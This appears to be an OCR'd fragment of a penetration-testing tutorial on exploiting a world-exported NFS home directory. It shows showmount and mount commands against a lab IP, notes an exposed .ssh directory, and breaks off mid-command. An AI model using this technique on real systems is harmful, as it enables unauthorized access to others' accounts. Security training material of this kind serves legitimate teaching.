
Exploiting Writeable Home Directories
Use the
showmount
command to view exported
shares. We can see a users home directory is
exported.
1
┌──(kali㉿kali)-[~]
2
└─$ showmount -e 192.168.1.134
3
Export list for 192.168.1.134:
4
/home/user *
The NFS share can then be accessed using the
mount
command. We can see there is a .ssh
directory within the mounted share.
1
┌──(kali㉿kali)-[~]
2
└─$ sudo mount -t nfs 192.168.1.134:/ho
3
[sudo] password for kali: 